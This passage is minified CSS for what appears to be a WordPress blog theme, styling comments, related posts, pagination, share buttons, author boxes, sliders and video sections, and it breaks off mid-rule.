.ground-user .comment-time{display:block;color:#63636a;font-size:12px}#commentform .comment-text{text-transform:lowercase}.item-comment{padding:0;font-style:normal;margin:0}.item-comment>span{vertical-align:middle;font-weight:500;padding-left:7px;font-size:13px}.rtl .item-comment>span{padding-right:7px;padding-left:inherit}.item-comment i{font-size:14px}.icon-comment{font-size:18px;color:#D1D1D0;padding-left:0px}.rtl .icon-comment{padding-right:0px;padding-left:inherit}.comment-navigation{clear:both;padding:0 0 30px}.comment-navigation .previous{float:left;display:inline-block}.rtl .comment-navigation .previous{float:right}.comment-navigation .next{float:right;display:inline-block}.rtl .comment-navigation .next{float:left}.post-related{padding:30px 0px 0}.post-related .post-box{text-align:left}.rtl .post-related .post-box{text-align:right}.post-related .post-cat{font-size:12px}.post-related .group-des{color:#63636a;font-style:italic;font-size:12px}.post-related .author-link{font-weight:600;color:#63636a;font-style:normal}.post-related .author-link:hover{color:#f2b125}.post-related .row{margin-right:-12.5px;margin-left:-12.5px}.item-related{border-radius:3px}.item-related .post-format{width:30px;height:30px;right:20px;line-height:32px;font-size:12px;bottom:-15px;top:auto}.rtl .item-related .post-format{left:20px;right:auto}.item-related.col-md-6:nth-child(2n+1){clear:left}.item-related.col-md-4:nth-child(3n+1){clear:left}.item-related.col-md-3:nth-child(4n+1){clear:left}.item-related.col-md-2:nth-child(6n+1){clear:left}.item-related img{width:100%}.item-related .post-image{padding:0;border-radius:5px}.item-related .ground-title{min-height:70px;padding:15px 20px 30px}.item-related .post-title{text-align:left;font-size:14px;color:#2f2f33;margin:3px 0 20px;line-height:20px;min-height:40px}.rtl .item-related .post-title{text-align:right}.item-related .post-title>a{color:#2f2f33;font-weight:500}.item-related .post-title>a:hover{color:#f2b125}.item-related .embed-responsive{overflow:visible}.post-video.full-width{display:none}.page-links{padding-top:30px;clear:left}.item-comment{padding:0;font-style:normal;margin:0}.item-comment>span{vertical-align:middle;font-weight:500;padding-left:7px;font-size:13px}.rtl .item-comment>span{padding-right:7px;padding-left:inherit}.item-comment i{font-size:14px}.icon-comment{font-size:18px;color:#D1D1D0;padding-left:0px}.rtl .icon-comment{padding-right:0px;padding-left:inherit}.entry_pagination{padding-top:30px;border-top:1px solid #ecede7;border-bottom:1px solid #ecede7}.entry_pagination .pagination{padding-left:0px;margin:0;border:none}.entry_pagination .pagination .fa{color:#2f2f33}.entry_pagination .pagination .page-numbers:hover .fa,.entry_pagination .pagination .page-numbers:hover span{color:#f2b125}.entry_pagination .page-numbers{background:none;color:#2f2f33;width:auto;vertical-align:middle;border-radius:0;margin:0;border:none}.entry_pagination .page-numbers i{color:#999;font-size:12px;text-align:center}.entry_pagination .page-numbers:hover{color:#f2b125}.entry_pagination .page-numbers:hover i{color:#f2b125}.entry_pagination .page-numbers.page-prev{max-width:40%;text-align:left;border-radius:0 0 0 5px}.rtl .entry_pagination .page-numbers.page-prev{text-align:right}.entry_pagination .page-numbers.page-next{max-width:40%;text-align:right;border-radius:0 0 5px 0}.rtl .entry_pagination .page-numbers.page-next{text-align:left}.entry_pagination .page-numbers .btn-prev{font-size:14px;color:#999}.entry_pagination .page-numbers .btn-next{color:#999;font-size:14px}.entry_pagination .page-numbers .title-pagination{font-size:18px;font-weight:500;line-height:20px;padding-top:20px}.form-submit{margin-top:30px;margin-bottom:30px}.form-submit:before,.form-submit:after{content:" ";display:table}.form-submit:after{clear:both}.article-meta-single{position:relative;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}.article-meta-single .post-date{color:#7c7c7e;font-size:12px;padding-left:7px;text-transform:uppercase}.rtl .article-meta-single .post-date{padding-right:7px;padding-left:inherit}.tags-wrap .tags-title{font-size:16px;font-weight:600;color:#2f2f33;line-height:24px;font-family:"Poppins";text-transform:uppercase;vertical-align:middle}.entry-footer-social .share-links{text-align:left;padding:0}.rtl .entry-footer-social .share-links{text-align:right}.entry-footer-social .count-share .social-item{display:inline-block;margin-bottom:30px;width:40px;height:40px;border-radius:3px;line-height:40px;font-size:14px}.entry-footer-social .count-share .social-item i{font-size:16px}.count-share .social-icons{right:0px;z-index:999}.rtl .count-share .social-icons{left:0px;right:auto}.entry-content .watch-action{display:none !important}.entry-content a{box-shadow:0 -2px 0 #f2b125 inset}.entry-content a:hover{color:#f2b125;box-shadow:none}.entry-footer .entry-footer{padding-left:60px}.rtl .entry-footer .entry-footer{padding-right:60px;padding-left:inherit}.watch-action{position:relative}.watch-action .watch-position,.watch-action .action-like,.watch-action .lc,.watch-action .unlc{float:none;line-height:24px}.watch-action .action-like img,.watch-action .action-unlike img{display:none}.watch-action .action-like{position:relative;padding-left:15px}.rtl .watch-action .action-like{padding-right:15px;padding-left:inherit}.watch-action .action-like>a{color:#757575}.watch-action .action-like>a .lc{color:#757575}.watch-action .action-like span::before{content:"\e634";font-family:'themify';font-size:14px;top:-2px;left:0;position:absolute}.rtl .watch-action .action-like span::before{right:0;left:auto}.watch-action .action-unlike{display:none !important}.watch-action .status{display:none !important}.main-content .box-comment{margin-bottom:0}.comment-navigation{clear:both;padding:0 0 30px}.comment-navigation .previous{float:left;display:inline-block}.rtl .comment-navigation .previous{float:right}.comment-navigation .next{float:right;display:inline-block}.rtl .comment-navigation .next{float:left}.taxonomy-description{font-size:14px;margin-bottom:30px}.description-page{display:none}.description-page.show{display:block}.post-image.post-image-related{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:5px;box-sizing:border-box;min-height:212px;width:100%}.more-single .widget{margin-bottom:60px}.entry-content{padding-top:25px}.single-image .img_title{display:block;text-align:center;font-size:13px;font-style:italic;margin-top:10px}.post-date{text-transform:uppercase;vertical-align:top;display:inline-block;font-size:13px;color:#63636a;margin-right:27px}.post-date .ti-calendar{font-size:16px;color:#63636a;margin-right:7px;vertical-align:middle}.post_view{font-size:13px;vertical-align:middle}.post_view .ti-eye{margin-right:6px;font-size:16px;vertical-align:text-top}.info_post>span{margin-right:30px;vertical-align:middle}.info_post>span .icon{font-size:16px;color:#63636a;margin-right:5px;vertical-align:text-top}.single_author .entry-avatar img{width:auto}.single_author .share-social{float:right;padding-top:3px}.single_author:after{content:"";display:table;clear:both}.single_author .entry-avatar{padding-top:0px;float:left}.single_author .entry-avatar img{vertical-align:middle;display:inline-block}.single_author .entry-avatar .avatar-meta{float:none;display:inline-block}.single_author .entry-avatar .author-title{text-transform:uppercase;font-size:13px;color:#63636a}.single_author .entry-avatar .author-title .by{font-weight:400}.single_author .entry-avatar .author-title .author-link{font-weight:500;color:#63636a;font-family:"Poppins";text-transform:uppercase;font-size:13px}.single_author .share-social-fixed{float:right;height:0}.single_author .share-social-fixed .social-icons .social-item{margin-bottom:0px}.box-loading-single{border-top:1px solid #f1f2eb;padding-top:50px}.box-loading-single .single_author{margin-bottom:30px}.box-loading-single .single-image{margin-bottom:30px}.box-loading-single .desc{margin-bottom:50px}.box-loading-single .view_more{display:block;max-width:540px;margin:auto;text-align:center;padding:18px 0px;font-weight:600;color:#2f2f33;font-size:14px;background:#f2b125;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.box-loading-single .post-item{padding-bottom:60px;position:relative;margin-bottom:60px;border-bottom:1px solid #f1f2eb}.box-loading-single .col-item:last-child .post-item{border-bottom:none}.box-loading-single .col-item.post-list .post-item{padding-bottom:0}.share-social .share-links{padding-left:0px;text-align:left}.share-social .social-item{width:40px;height:40px;border-radius:6px;line-height:40px;margin-left:0px;margin-right:7px;padding:0px;border-bottom:none}#na-footer .share-social .social-item{line-height:40px}#na-footer .share-social .social-item a{display:inline-block}#na-footer .share-social .social-item i{font-size:14px;text-align:center}.advertising_content_single{margin-bottom:60px}.entry_pagination .post-pagination{padding-left:0px}.entry_pagination .post-pagination .btn_nav_post{display:inline-block;color:#fff;text-transform:uppercase;background:#302f34;font-weight:500;padding:7px 15px;border-radius:3px}.entry_pagination .post-pagination .btn_nav_post i{color:#999;vertical-align:middle;font-weight:normal;margin-right:5px;font-size:12px;padding-bottom:3px}.entry_pagination .post-pagination .btn_nav_post.btn-next i{margin-right:0px;margin-left:5px}.entry_pagination .post-pagination .title-pagination{padding-top:15px}.entry_pagination .post-pagination .page-numbers:hover .btn_nav_post{color:#2f2f33;background:#f2b125}.entry_pagination .post-pagination .page-numbers:hover .btn_nav_post i{color:#2f2f33}.box-article .entry-content{margin-bottom:20px}.box-author .post-author{padding-bottom:5px;padding-top:40px}.box-author .author-content .author-name a{font-size:18px;color:#2f2f33;font-family:"Poppins";font-weight:600;line-height:34px}.box-author .author-content .author-name{display:inline-block;margin-right:10px}.box-author .author-content .content-social-author{display:inline-block;margin-left:10px}.box-author .author-content .content-social-author a{padding-right:7px}.box-author .author-content .content-social-author a i.ti-facebook{color:#3b5998}.box-author .author-content .content-social-author a i.ti-twitter-alt{color:#00aced}.box-author .author-content .content-social-author a i.ti-google{color:#dd4b39}.box-author .author-img{min-width:100px;margin-right:30px}.share-links .social-item>a{font-size:14px}.widgettitle{border-bottom:1px solid #ecede7;font-weight:600}.post-related article .article-content .entry-header{margin-bottom:0}.post-related .entry-meta-right{float:right}.post-related .article-content .article-meta{width:100%}.post-related .item-related{padding-left:15px;padding-right:15px;padding-top:15px}.total-view{display:inline-block;font-size:13px}.total-view i{font-size:16px;vertical-align:text-top;margin-right:4px}.btn.view_more{display:block;max-width:540px;margin:auto;text-align:center;padding:18px 0px;font-weight:600;color:#2f2f33;font-size:14px;background:#f2b125;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;font-family:"Poppins";letter-spacing:normal;text-transform:uppercase;line-height:1}.post-widget .post-sidebar .article-content{padding-bottom:0px}.recent-content .posts-listing article{margin-bottom:0px}.post-item .article-image{position:relative}.post-item .article-image .info_post{position:absolute;top:13px;left:13px}.post-item .article-image .info_post ul{margin-bottom:0px;margin-right:0px}.post-item .article-image .info_post ul li{margin-bottom:4px}.article-image .ti-control-play{border:2px solid #f2b125;height:47px;width:47px;text-align:center;line-height:44px;font-size:20px;color:#f2b125;background:#1b1c27;padding-left:5px}.col-item.col-md-6 .post-list .article-content .entry-title a{font-size:15px;line-height:21px}.navigation{padding-left:0px}.navigation a{float:left;margin-right:6px;min-width:32px;padding-left:10px;padding-right:10px;height:32px;text-align:center;font-size:16px;line-height:32px;border:1px solid #dfdfe0;border-radius:3px}.navigation a.prev{display:none}.navigation a:hover{background:#f2b125;color:#63636a}.navigation a.next .ti-arrow-right{margin-left:5px}.navigation span.current{float:left;margin-right:6px;padding-left:10px;padding-right:10px;height:32px;text-align:center;font-size:16px;line-height:32px;border:none;border-radius:3px;background:#f2b125;min-width:32px;color:#63636a}.post-item.post-list .article-image{width:45%}.post-item.post-list .article-content{width:55%}.post-grid .article-content .article-meta{width:100%}.post-grid .article-content .article-meta .entry-meta-right{float:right}.post-grid .article-content .entry-title a{font-size:15px;font-family:"Poppins";font-weight:600;line-height:21px}@media (max-width: 767px){.post-grid .post-image img{width:100%}}.layout-list .navigation{margin-top:0px}.article-meta{overflow:hidden;vertical-align:middle}.article-meta .info_post .author-title .by{color:#fff}.article-meta .info_post .author-title .author-link{color:#fff}.article-meta .info_post .post-date{display:inline-block;color:#fff}.article-meta .info_post .post-date .ti-calendar{font-size:16px;color:#fff}.article-meta .info_post .post_comment{color:#fff}.article-meta .info_post .post_comment .ti-comment-alt{color:#fff;font-size:14px}.article-meta.available{padding-top:15px}.post-cat{position:absolute;top:15px;left:15px}.rtl .post-cat{right:15px;left:auto}.post-cat a{font-size:12px;color:#2f2f33;text-transform:uppercase;display:inline-block;padding:0px 10px;font-weight:600;border-radius:3px;background-color:#f2b125;line-height:22px}.ti-control-play{border:2px solid #f2b125;height:47px;width:47px;text-align:center;line-height:47px;font-size:24px;color:#f2b126;background:#1b1c27;position:absolute;top:30px;right:30px}div.box-videos{margin-top:0px}.author-title{font-size:13px}.author-title a{color:#63636a;text-transform:uppercase}.author-title .author-link{font-weight:500}.post-date{color:#63636a}.post-date .ti-calendar{font-size:16px;color:#fff}.post_comment{color:#63636a}.post_comment .ti-comment-alt{font-size:16px;color:#fff}.cat-position{position:absolute;left:30px;top:30px;z-index:5;bottom:auto}.cat-position a{color:#2f2f33;font-family:"Poppins";font-size:14px;text-transform:uppercase;display:inline-block;padding:0px 20px;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;background-color:#f2b125;height:22px;line-height:22px}.post-des{position:relative}.desc{position:relative}.desc::before{content:'';background:rgba(255,255,255,0.1) linear-gradient(to bottom, transparent 0%, transparent 0%, #fff 100%, #fff 100%) repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;height:100px;pointer-events:none}.box-title .title-left{font-size:18px;font-family:"Poppins";font-weight:600}.ti-minus{margin-right:8px}blockquote{border-radius:10px}blockquote:before{border:2px solid #f2b125}.post-related .entry-title a{font-size:14px}.align-right{padding-left:15px}.align-left{padding-right:15px}.twitterwidget{margin:0px auto 40px;padding-top:15px}.entry-header-single .post-cat{padding-right:20px;position:relative;left:0;top:0;display:inline-block;overflow:hidden}.rtl .entry-header-single .post-cat{padding-left:20px;padding-right:inherit}.rtl .entry-header-single .post-cat{right:0;left:auto}.entry-header-single .posted-on{padding-right:30px}.rtl .entry-header-single .posted-on{padding-left:30px;padding-right:inherit}.entry-header-single .total-view{margin:0;padding-right:30px;display:inline-block}.rtl .entry-header-single .total-view{padding-left:30px;padding-right:inherit}.entry-header-single .entry-meta-right{display:inline-block}.entry-header-single .byline{display:none}.entry-header .article-meta{padding-right:20px;display:inline-block}.rtl .entry-header .article-meta{padding-left:20px;padding-right:inherit}.post-related{padding-bottom:15px}.over_image{overflow:hidden}.navigation .nav-links .page-numbers{padding-left:0px;padding-right:0px;width:auto;min-width:32px;font-weight:normal;line-height:32px;border:1px solid #dfdfe0;height:32px;margin-right:6px}.slick-slider:after{clear:both;content:"";display:table}.ccpw changelly .container{width:100% !important}.advertising_single_top{margin-bottom:60px}.share-social-fixed.single-3 .social-icons li{display:block}.single-main-content.full{max-width:1000px;margin:auto}.single-1 .article-meta{vertical-align:top}.single-2 .single-image{margin-top:0}.single-2 .posted-on{color:#63636a}.single-2 .posted-on:hover{color:#222}.single-2 .posted-on:hover i{color:#222}.single-2 .entry-header-title{padding-bottom:15px}.single-3 .single-image{margin:0}.single-3 .entry-top{position:relative;margin-bottom:30px}.single-3 .entry-header-title{position:absolute;bottom:30px;left:30px;right:30px}.single-3 .entry-title{color:#fff;margin:0}.single-3 .posted-on{color:#63636a}.single-3 .posted-on:hover{color:#222}.single-3 .posted-on:hover i{color:#222}.article-meta{color:#8f8f8f;display:block;line-height:24px;right:0px;font-size:13px}.rtl .article-meta{left:0px;right:auto}.article-meta a{color:#8f8f8f}.article-meta a:hover{color:#f2b125}.bg-rgb{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;margin:auto;background:transparent linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0,0,0,0.5) 100%, rgba(0,0,0,0.1) 100%) repeat scroll 0 0;pointer-events:none}.box{margin-bottom:40px}.sliders-col3{margin:0 -7.5px;position:relative}.sliders-col3 .box-large{padding-left:7.5px;padding-right:7.5px}.sliders-col3 .box-large .article-content{bottom:30px;left:30px}.sliders-col3 .box-large .post-image{height:525px}.sliders-col3 .box-large .post-tran .entry-title{font-size:30px}.sliders-col3 .box-large .post-tran .entry-title{max-width:80%}.sliders-col3 .box-small{padding-left:7.5px;padding-right:7.5px}.sliders-col3 .box-small .post-image{height:255px}.sliders-col3 .box-small .post-tran .entry-title{font-weight:500;line-height:22px;letter-spacing:0;margin-top:5px;margin-bottom:5px}.sliders-col3 .post-tran .entry-title{margin-top:10px;letter-spacing:1px;font-size:16px}.sliders-col3 .entry-title{padding-top:0}.sliders-col3 .post-item{margin-bottom:15px}.post-item .entry-header{padding:0;max-width:100%}.post-item .total-view,.post-item .comments-link{padding:0 5px}.post-item .posted-on{font-size:13px}.post-item .article-meta,.post-item .entry-meta-right{display:inline-block;font-size:13px}.post-item .comments-link{padding-left:5px}.rtl .post-item .comments-link{padding-right:5px;padding-left:inherit}.post-item .ti-comment{font-size:11px}.post-tran{margin-bottom:30px;position:relative}.post-tran .article-content{position:absolute;bottom:0px;left:0px;width:100%;padding-bottom:0px;background:linear-gradient(rgba(255,255,255,0), #000);background:-webkit-linear-gradient(rgba(255,255,255,0), #000);padding-bottom:20px}.post-tran .post-cat{display:inline-block}.post-tran .entry-title{display:block;color:#fff;width:90%;padding-right:30px;font-weight:500}.post-tran .entry-title a{color:#fff;letter-spacing:0.5px}.post-tran .entry-title a:hover{color:#f2b125}.post-tran .post-image{width:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;box-sizing:border-box}.post-tran .article-image{position:relative}.post-tran .post-date{display:none}.post-tran .article-meta a,.post-tran .article-meta .fa,.post-tran .article-meta .icon,.post-tran .total-view i,.post-tran .total-view{color:#fff}.post-tran .article-meta a:hover,.post-tran .article-meta .fa:hover,.post-tran .article-meta .icon:hover,.post-tran .total-view i:hover,.post-tran .total-view:hover{color:#f2b125}.col-item-1 .post-list .article-content{padding-bottom:0px;padding-left:30px}.rtl .col-item-1 .post-list .article-content{padding-right:30px;padding-left:inherit}.col-item-1 .post-list .article-content .entry-content{padding-top:5px}.post-list{margin-bottom:50px;border-radius:5px;position:relative}.post-list .entry-header-title{margin-top:10px}.post-list .entry-title{font-size:20px;line-height:24px;margin-top:0px;margin-bottom:15px;font-weight:600}.post-list .entry-title a{font-size:24px;line-height:30px;font-weight:600}.post-list .article-image{position:relative;float:left;display:inline-block;width:30%}.rtl .post-list .article-image{float:right}.post-list .article-content{float:right;width:70%;padding-left:20px}.rtl .post-list .article-content{float:left}.rtl .post-list .article-content{padding-right:20px;padding-left:inherit}.post-list .article-content.full-width{padding-left:0;width:100%;padding-bottom:0}.rtl .post-list .article-content.full-width{padding-right:0;padding-left:inherit}.post-list .article-content.full-width .article-meta{margin:0;padding:10px 20px 0px 0}.post-list .post-quote.full-width{display:none}.post-list .entry-meta-right{padding:0 !important}.post-list .entry-content{padding-top:8px;padding-bottom:0;margin:0;color:#63636a}.post-list .entry-excerpt{padding:0;margin:0;font-style:normal}.post-list .author strong{font-size:12px;color:#63636a;font-weight:600}.post-list .author strong:hover{color:#f2b125}.post-list .wp-post-image{width:100%}.post-list.post-list-large .article-image{width:50%}.post-list.post-list-large .article-content{width:50%}.post-list.post-list-large .article-content.full-width{padding-left:0;width:100%}.post-grid{margin-bottom:30px}.post-grid .article-content{padding-top:15px;padding-bottom:0}.post-grid .entry-header{max-width:100%}.post-grid .article-image{position:relative}.post-grid .entry-title{font-size:16px;line-height:22px;margin-top:0px;margin-bottom:5px;font-weight:500}.post-grid .full-width .article-meta{padding:10px 20px 0 0}.post-grid .post-format{right:10px;left:auto}.post-grid .post-cat{left:12px}.rtl .post-grid .post-cat{right:12px;left:auto}.post-grid .article-content.full-width .post-format{display:none}.post-grid .article-meta{color:#a6a6a6}.post-grid .article-meta a{color:#a6a6a6}.post-grid .article-meta a:hover{color:#f2b125}.post-grid .post-quote.full-width{text-align:center}.post-grid .post-quote.full-width .post-format{border:none;padding-top:15px;background:none;font-size:50px;color:#ccc;box-shadow:none;bottom:auto;left:auto;position:relative;display:inline-block;top:auto;right:auto}.post-grid .entry-content{padding-top:10px;padding-bottom:0}.post-grid .article-content.no-thumb{padding:0}.post-grid .article-content.no-thumb .entry-header{padding-top:10px}.post-grid .article-content.no-thumb .entry-title a{font-size:16px}.post-grid .article-content.no-thumb .post-cat{position:relative;left:0;top:0}.post-grid .article-content.no-thumb .entry-content{padding:10px 0 15px}.post-grid-mini .entry-title{font-size:14px;line-height:20px;font-weight:500}.post-grid-mini .article-content{padding:0}.post-grid-mini .article-meta{display:none}.post-grid-mini .post-cat{display:none}.post-sidebar{margin-bottom:30px}.post-sidebar .article-image{float:left}.rtl .post-sidebar .article-image{float:right}.post-sidebar .article-content{float:left;padding-left:15px;width:65%;padding-bottom:0px}.rtl .post-sidebar .article-content{float:right}.rtl .post-sidebar .article-content{padding-right:15px;padding-left:inherit}.post-sidebar .entry-title{margin-bottom:5px;margin-top:10px;line-height:20px;font-size:14px;font-weight:500}.post-sidebar .entry-title a{font-size:14px;font-weight:600;line-height:20px;color:#2f2f33}.post-sidebar .byline{display:none}.post-sidebar .post-cat{position:relative;top:0;left:0}.rtl .post-sidebar .post-cat{right:0;left:auto}footer .post-sidebar{margin-bottom:20px}.widget .post-sidebar:last-child{margin-bottom:0}.post-list-large{margin-bottom:30px}.post-list-large .article-image{position:relative}.post-list-large .article-content{display:block}.post-list-large .entry-title{color:#2f2f33;font-size:32px;font-weight:600;line-height:40px}.post-list-large .entry-title a{color:#2f2f33}.post-list-large .entry-title a:hover{color:#f2b125}.post-list-large .entry-content{padding-top:15px}.post-list-large .entry-content a{color:#f2b125}.post-list-large .post-format{right:0}.sliders-column2 .slider-sidebar .article-image{width:43%;float:left}.rtl .sliders-column2 .slider-sidebar .article-image{float:right}.sliders-column2 .slider-sidebar .article-content{width:100%}.sliders-column2 .slider-sidebar:hover{cursor:pointer}.sliders-column2 .slider-sidebar:hover .entry-title{color:#f2b125}.sliders-column2 .slider-sidebar .entry-title:hover{color:#f2b125;cursor:pointer}.sliders-column2 .slider-sidebar .entry-title{margin-top:0;font-size:14px;line-height:20px;font-weight:500;font-family:"Poppins"}.sliders-column2 .slider-sidebar .byline{display:none}.post-half{background:#fff none repeat scroll 0 0;border-radius:3px;display:flex}.post-half .post-image{background-position:center center;background-repeat:no-repeat;background-size:cover;width:60%;min-height:450px}.post-half .article-content{padding-left:30px;width:40%}.rtl .post-half .article-content{padding-right:30px;padding-left:inherit}.posts-featured .entry-content{display:none}.posts-featured .article-content{border:none;padding-top:10px;padding-botom:0px}.posts-featured .post-grid .entry-title{font-size:16px}.posts-featured .text-large .post-grid .entry-title{font-size:30px}.posts-featured .post-sidebar .article-meta{display:none}.box-nav .slider-sidebar{padding-left:15px;padding-bottom:15px}.rtl .box-nav .slider-sidebar{padding-right:15px;padding-left:inherit}.title-left{display:inline-block;color:#2f2f33;font-size:24px;margin:0;position:relative;font-weight:500;font-family:"Poppins";text-transform:uppercase}.title-right{display:inline-block;float:right;color:#2f2f33;font-size:14px;margin:0;position:relative;line-height:40px;font-family:"Poppins"}.rtl .title-right{float:left}.title-right .fa{padding-left:5px}.rtl .title-right .fa{padding-right:5px;padding-left:inherit}.box-filter{float:right;max-width:70%;position:relative}.rtl .box-filter{float:left}.wrapper-filter{list-style:none;display:inline-block;text-align:right;vertical-align:bottom;margin:0;text-transform:capitalize}.rtl .wrapper-filter{text-align:left}.wrapper-filter li{display:inline-block;padding-left:30px;position:relative}.wrapper-filter li.active .cat-item{color:#222}.wrapper-filter .cat-item,.wrapper-filter .cat-items{cursor:pointer;font-size:14px;line-height:30px;font-weight:400;color:#b5b5b5;font-family:"Poppins"}.wrapper-filter .cat-item:hover,.wrapper-filter .cat-items:hover{color:#222}.wrapper-filter .cat-item.active,.wrapper-filter .cat-items.active{color:#222}.wrapper-filter.more{position:absolute;top:100%;display:none;right:0;padding:10px 15px;background:#fff;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);text-align:left;z-index:99}.rtl .wrapper-filter.more{left:0;right:auto}.rtl .wrapper-filter.more{text-align:right}.wrapper-filter.more li{padding:0;display:block}.filter-more{display:inline-block;padding-left:30px;padding-right:5px;font-size:16px;cursor:pointer}.rtl .filter-more{padding-right:30px;padding-left:inherit}.rtl .filter-more{padding-left:5px;padding-right:inherit}.filter-more:hover{color:#f2b125}.wrapper-more{display:inline-block}.wrapper-more:hover .wrapper-filter.more{display:block}.tab-content .archive-blog{display:none;clear:left}.rtl .tab-content .archive-blog{clear:right}.tab-content .archive-blog.active{display:block}.archive-blog .col-item.col-md-4:nth-child(3n+2){clear:left}.box-videos{margin-top:30px}.box-videos .post-video{margin-bottom:0}.box-videos .slider-video .entry-title{font-weight:600;text-transform:capitalize;font-size:18px;line-height:30px;margin-bottom:5px;margin-top:5px}.box-videos .slider-video .entry-title>a{font-weight:600;text-transform:capitalize;font-size:20px;line-height:24px;margin-bottom:5px;margin-top:5px}.box-videos .entry-content{padding-top:10px;font-size:15px}.box-videos .article-meta{font-size:13px;color:#8f8f8f}.box-videos .article-meta a,.box-videos .article-meta .total-view{color:#8f8f8f}.box-videos .article-meta i,.box-videos .article-meta .icon{color:#8f8f8f}.box-videos .entry-meta-right{color:#8f8f8f}.box-videos .comments-link{padding-right:5px}.rtl .box-videos .comments-link{padding-left:5px;padding-right:inherit}.box-videos .meta-view{padding-left:5px}.rtl .box-videos .meta-view{padding-right:5px;padding-left:inherit}.box-videos .slider-video .entry-header-title{padding-right:150px}.rtl .box-videos .slider-video .entry-header-title{padding-left:150px;padding-right:inherit}.box-videos .slick-vertical .slick-list{min-height:530px}.box-videos .slider-video .post-item{display:none}.box-videos .slider-video .post-item.active{display:block}.box-videos .post-image-arg{display:block;background:#000}.box-videos .slider-nav .single-image{padding:0 0 30px 30px;cursor:pointer;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image .wp-post-image{opacity:0.7}.box-videos .slider-nav .single-image.active .wp-post-image{opacity:1}.box-videos .slider-nav .single-image.active i{display:none}.box-videos .slider-nav .single-image:hover{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image img:after{content:"";background:#000;position:absolute;top:0;left:30px}.box-videos .slider-nav .single-image i{border:2px solid white;font-size:14px;padding:11px 12px;border-radius:50%;color:white;left:50%;margin:-35px auto auto -10px;opacity:1;pointer-events:none;position:absolute;text-align:center;top:50%;transition:all 0.4s ease 0s;opacity:1}.box-videos .fa-spinner{display:none}.box-videos .article-image{position:relative}.box-videos .loaded .article-image{display:none}.box-videos .video-loading .article-image .fa-spinner{display:block}.box-videos .video-loading .article-image .fa-play-circle{display:none}.box-videos .video-cat .article-content{position:absolute;bottom:0px;left:20px}.box-videos .video-cat .entry-title{font-size:18px;font-weight:700;color:#fff}.box-videos .video-cat .entry-title a{color:#fff}.box-videos .video-cat .entry-title a:hover{color:#f2b125}.box-videos .video-cat .article-image{background:#1a1a1a}.box-videos .video-cat .article-image i{border:4px solid #fff;border-radius:50%;color:white;left:50%;margin:auto;padding:20px 22px;position:absolute;text-align:center;top:50%;margin-top:-35px;margin-left:-30px;font-size:24px;opacity:1;pointer-events:none;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image.small i{border:2px solid #fff;font-size:16px;padding:15px 16px}.box-videos .video-cat .article-image:hover .post-image-videos,.box-videos .video-cat .article-image:hover .post-image-video{opacity:0.9;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image:hover i{opacity:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:341px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos i{font-size:24px}.box-videos .video-cat .post-image-video{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:170px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-video i{font-size:17px}.box-videos .video-cat .small-padding{padding:0 1px 1px}.box-videos .video-cat .bgr-item{bottom:0;left:0;position:absolute;right:0;top:0;transition:all 0.4s ease 0s}.box-videos .video-horizontal .article-content{padding:15px 0 30px}.box-videos .video-horizontal .slider-video{padding:0}.box-videos .video-horizontal .slider-nav .post-item{padding:0 7.5px;background:transparent}.box-videos .video-horizontal .slider-nav .slick-list{margin:0 -7.5px}.box-videos .video-horizontal .slider-nav{padding:0px}.box-videos .video-horizontal .slider-nav .single-image{padding:0}.box-videos .video-horizontal .slider-nav .article-content{padding:0}.box-videos .video-horizontal .slider-nav .entry-title{margin-bottom:0}.box-videos .video-horizontal .slider-nav .entry-title a{font-size:14px;line-height:20px}.box-videos .video-horizontal .slick-prev,.box-videos .video-horizontal .slick-next{opacity:0;width:25px;height:25px;color:white;background:#f2b125;line-height:24px;border-radius:100%;margin-top:-47px}.box-videos .video-horizontal .slick-prev:before,.box-videos .video-horizontal .slick-next:before{font-size:14px;line-height:24px;opacity:1}.box-videos .video-horizontal .slider-nav:hover .slick-prev,.box-videos .video-horizontal .slider-nav:hover .slick-next{opacity:1}.box-videos .video-horizontal .slick-prev{left:10px}.box-videos .video-horizontal .slick-next{right:10px}.box-videos .video-horizontal .wp-post-image{opacity:0.5;cursor:pointer}.box-videos .video-horizontal .fa-play{display:block;background:rgba(255,255,255,0.1);color:#fff;border:1px solid #fff;height:40px;width:40px;line-height:40px}.box-videos .video-horizontal .active .wp-post-image{opacity:1}.box-videos .video-horizontal .active .fa-play{display:none}.box-videos .video-horizontal .slider-video .active .fa-play{display:block;background:rgba(255,255,255,0.1);color:#fff;height:60px;width:60px;line-height:60px;font-size:20px;text-align:center;border-radius:50%;border:2px solid #fff}.box-videos .video-horizontal .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical .post-image{float:left;padding:0}.rtl .box-videos .video-vertical .post-image{float:right}.box-videos .video-vertical .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical .slider-video .article-content{padding:10px 30px 15px}.box-videos .video-vertical .slider-nav .article-content{width:100%}.box-videos .video-vertical .slider-nav{padding:7.5px}.box-videos .video-vertical .post-sidebar{margin-bottom:10px}.box-videos .video-vertical .post-sidebar:last-child{margin-bottom:0}.box-videos .video-vertical .slick-prev,.box-videos .video-vertical 